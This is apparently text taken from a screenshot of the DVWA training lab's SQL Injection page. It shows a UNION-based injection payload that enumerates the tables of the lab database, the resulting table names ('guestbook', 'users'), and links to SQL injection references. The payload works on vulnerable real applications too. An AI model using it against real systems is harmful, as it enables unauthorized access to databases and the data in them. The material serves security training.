 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select table_name,table_schema from information_schema.tables where table_schema=database()
First name: admin
Surname: admin
ID: 1 union select table_name,table_schema from information_schema.tables where table_schema=database()
First name: guestbook
Surname: dvwa
ID: 1 union select table_name,table_schema from information_schema.tables where table_schema=database()
First name: users
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/